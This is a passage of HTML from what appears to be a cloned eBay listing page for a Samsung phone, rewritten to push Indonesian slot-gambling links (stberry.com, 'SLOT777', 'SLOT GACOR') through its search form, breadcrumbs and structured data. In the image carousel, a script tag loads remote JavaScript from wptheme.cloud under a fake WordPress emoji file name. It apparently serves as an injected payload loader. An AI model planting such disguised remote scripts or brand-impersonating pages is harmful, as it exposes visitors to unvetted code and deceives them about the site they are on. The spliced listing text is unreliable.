                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0777 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="117" height="48" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <g>
                <path fill="#F02D2D" d="M24.355 22.759c-.269-5.738-4.412-7.838-8.826-7.813-4.756.026-8.544 2.459-9.183 7.915zM6.234 26.93c.364 5.553 4.208 8.814 9.476 8.785 3.648-.021 6.885-1.524 7.952-4.763l6.306-.035c-1.187 6.568-8.151 8.834-14.145 8.866C4.911 39.844.043 33.865-.002 25.759c-.05-8.927 4.917-14.822 15.765-14.884 8.628-.048 14.978 4.433 15.033 14.291l.01 1.625z"></path>
                <path fill="#0968F6" d="M46.544 35.429c5.688-.032 9.543-4.148 9.508-10.32s-3.947-10.246-9.622-10.214-9.543 4.148-9.509 10.32 3.974 10.245 9.623 10.214zM30.652.029l6.116-.034.085 15.369c2.978-3.588 7.1-4.65 11.167-4.674 6.817-.037 14.412 4.918 14.468 14.454.045 8.29-5.941 14.407-14.422 14.454-4.463.026-8.624-1.545-11.218-4.681a33.237 33.237 0 01-.19 3.731l-5.994.034c.09-1.915.185-4.364.174-6.322z"></path>
                <path fill="#FFBD14" d="M77.282 25.724c-5.548.216-8.985 1.229-8.965 4.883.013 2.365 1.94 4.919 6.7 4.891 6.415-.035 9.826-3.556 9.794-9.289v-.637c-2.252.02-5.039.054-7.529.152zm13.683 7.506c.01 1.778.071 3.538.232 5.1l-5.688.032a33.381 33.381 0 01-.225-3.825c-3.052 3.8-6.708 4.909-11.783 4.938-7.532.042-11.585-3.915-11.611-8.518-.037-6.665 5.434-9.049 14.954-9.318 2.6-.072 5.529-.1 7.945-.116v-.637c-.026-4.463-2.9-6.285-7.854-6.257-3.68.021-6.368 1.561-6.653 4.2l-6.434.035c.645-6.566 7.53-8.269 13.595-8.3 7.263-.04 13.406 2.508 13.448 10.192z"></path>
                <path fill="#92C821" d="M91.939 19.852l-4.9-8.362 7.154-.04 10.589 20.922 10.328-21.02 6.486-.048-18.707 37.251-6.85.039 5.382-10.348-9.887-18.393"></path>
              </g>
            </svg></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://stberry.com/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Cari link SLOT SLOT777" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Cari link SLOT SLOT777" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                </svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-clear-16"></use>
                  </svg>
                  <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
              </div>
              <!--globalheaderweb/-->
              <!--globalheaderweb#s0-1-4-12-5-->
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0">All Categories</option>
              </select>
              <!--globalheaderweb/-->
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          <!--globalheaderweb#s0-1-4-12-8-->
          <div class="gh-search-button__wrap">
            <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              <!--globalheaderweb/-->
            </button>
            <!--globalheaderweb/-->
            <a class="gh-search-button__advanced-link" href="https://stberry.com/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          <!--globalheaderweb/-->
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  <!--globalheaderweb/-->
  <div class="ghw" id="glbfooter" style="display:none">
    <!--globalheaderweb#s0-1-5-1-->
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-5-2-0-->
    <!--globalheaderweb/-->
  </div>
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>SLOT777</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SITUS SLOT</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://stberry.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SITUS SLOT GACOR</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "SLOT777",
          "item": "https://stberry.com/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT",
          "item": "https://stberry.com/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR",
          "item": "https://stberry.com/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK SLOT GACOR",
          "item": "https://stberry.com/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png' data-src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
